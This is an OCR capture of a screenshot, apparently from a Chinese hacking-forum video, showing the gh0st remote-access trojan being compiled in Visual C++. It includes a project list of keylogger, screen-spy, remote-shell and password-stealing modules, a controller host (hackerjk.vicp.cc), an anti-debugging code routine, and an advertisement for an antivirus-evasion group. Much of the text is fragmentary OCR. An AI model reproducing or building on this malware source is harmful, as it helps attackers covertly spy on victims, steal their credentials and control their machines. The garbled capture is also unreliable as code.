 gh0st - Microsoft Visual C++ - [C:\...\svchost\svchost.cpp]
千鸟阁论坛 官网：bbs.qniaoge.com
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
hackerjk.vicp.cc
Info
[All class members]
[No members - Create C/C++ Memb
gh0st
Win32 Release
HINSTAN
typedef void *HINSTANCE
Go
gh0st files
svchost files
Source Files
Audio.cpp
AudioManager.cpp
Buffer.cpp
ClientSocket.cpp
Dialupass.cpp
FileManager.cpp
install.cpp
KernelManager.cpp
KeyboardManager.cpp
Manager.cpp
RegEditEx.cpp
ScreenManager.cpp
ScreenSpy.cpp
ShellManager.cpp
svchost.cpp
svchost.rc
SystemManager.cpp
until.cpp
VideoCap.cpp
VideoManager.cpp
Header Files
Clas
Res
FileV
VA V
VA O
{
SYSTEM_INFO sSysInfo;
DWORD dwPageSize = 0;
DWORD OldProtect = 0;
GetSystemInfo(&sSysInfo);
dwPageSize = sSysInfo.dwPageSize;
LPVOID lpvBase = VirtualAlloc(NULL, dwPageSize, MEM_COMMIT, PAGE_READWRITE);
if (lpvBase == NULL)
{
return FALSE;
}
PBYTE lptmpB = (PBYTE)lpvBase;
*lptmpB = 0xc3; //retn
VirtualProtect(lpvBase, dwPageSize, PAGE_EXECUTE_READ | PAGE_GUARD, &OldProtect);
__try
{
__asm call dword ptr[lpvBase];
VirtualFree(lpvBase, 0, MEM_RELEASE);
return TRUE;
}
__except(EXCEPTION_EXECUTE_HANDLER)
{
VirtualFree(lpvBase, 0, MEM_RELEASE);
return FALSE;
}
}
int WinMain( HINSTANCE hInstance,
64
VideoCap.cpp
VideoManager.cpp
Generating Code...
Linking...
LINK : warning LNK4098: defaultlib "LIBC e of other libs; use /NODEFAULTLIB:library
install.dat - 0 error(s), 0 warning(s)
免杀技术交流群
组建 调试 在文件1中查找 在文件2中 ng
中 半 简
行 62, 列 16
REC
中
10:19
2018/2/3